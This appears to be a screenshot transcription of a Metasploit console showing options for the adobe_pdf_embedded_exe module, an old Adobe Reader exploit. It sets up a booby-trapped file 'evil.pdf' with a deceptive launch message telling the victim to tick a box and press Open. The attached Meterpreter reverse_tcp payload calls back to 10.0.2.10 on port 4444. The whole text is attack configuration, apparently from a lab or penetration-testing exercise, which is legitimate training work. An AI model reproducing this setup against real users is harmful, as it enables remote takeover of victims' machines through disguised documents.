 msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe) > show options
Module options (exploit/windows/fileformat/adobe_pdf_embedded_exe):
Name Current Setting Required Description
---- --------------- -------- -----------
EXENAME no The Name of payload exe.
FILENAME evil.pdf no The output filename.
INFILENAME /usr/share/metasploit-framework/data/exploits/CVE-2010-124 yes The Input PDF filename.
0/template.pdf
LAUNCH_MESSAGE To view the encrypted content please tick the "Do not show no The message to display in the File: area
this message again" box and press Open.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.10 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
**DisablePayloadHandler: True (no handler will be created!)**
Exploit target:
Id Name
-- ----
0 Adobe Reader v8.x, v9.x / Windows XP SP3 (English/Spanish) / Windows Vista/7 (English)
msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe) >